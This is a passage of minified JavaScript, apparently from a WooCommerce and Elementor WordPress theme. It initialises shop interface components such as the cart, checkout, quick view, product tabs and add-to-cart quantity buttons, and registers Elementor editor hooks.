Cart,new Checkout,new WooCommon,new QuickView,new StickyBar,new DisplayMode,new ShopProduct,new AjaxFilter,new SingleProduct,new ProductTabs,new ProductCategoriesTabs}),setTimeout(function(){jQuery(document.body).on("wc_fragments_refreshed wc_fragments_loaded removed_from_cart",function(){var a=new ProductItem;a._initAddButtonQuantity();var b=new Cart;b._init_shipping_free_notification()})},30),jQuery(document).ready(function(){var a=new SingleProduct;a._initFeatureVideo()});var AddButtonQuantity=function(){var a=new ProductItem;a._initAddButtonQuantity()};jQuery(window).on("elementor/frontend/init",function(){elementorFrontend.isEditMode()&&"undefined"!=typeof maia_settings&&Array.isArray(maia_settings.elements_ready.products)&&jQuery.each(maia_settings.elements_ready.products,function(a,b){elementorFrontend.hooks.addAction("frontend/element_ready/tbay-"+b+".default",AddButtonQuantity)})});var AjaxProductTabs=function(){new ProductTabs,new ProductCategoriesTabs};jQuery(window).on("elementor/frontend/init",function(){elementorFrontend.isEditMode()&&"undefined"!=typeof maia_settings&&elementorFrontend.isEditMode()&&Array.isArray(maia_settings.elements_ready.ajax_tabs)&&jQuery.each(maia_settings.elements_ready.ajax_tabs,function(a,b){elementorFrontend.hooks.addAction("frontend/element_ready/tbay-"+b+".default",AjaxProductTabs)})});
